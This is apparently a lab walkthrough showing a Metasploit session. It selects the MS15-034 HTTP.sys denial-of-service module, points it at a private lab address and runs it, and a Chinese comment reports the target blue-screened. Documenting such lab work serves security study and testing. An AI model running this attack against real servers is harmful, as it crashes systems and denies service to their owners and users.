 msf5 > search ms15_034
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/dos/http/ms15_034_ulonglongadd normal Yes MS15-034 HTTP Protocol Stack Request Handling Denial-of-Service
2 auxiliary/scanner/http/ms15_034_http_sys_memory_dump normal Yes MS15-034 HTTP Protocol Stack Request Handling HTTP.SYS Memory Information Disclosure
msf5 > use auxiliary/dos/http/ms15_034_ulonglongadd
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > set RHOSTS 192.168.74.139
RHOSTS => 192.168.74.139
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > exploit
Dos以下 靶机已经蓝屏
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) >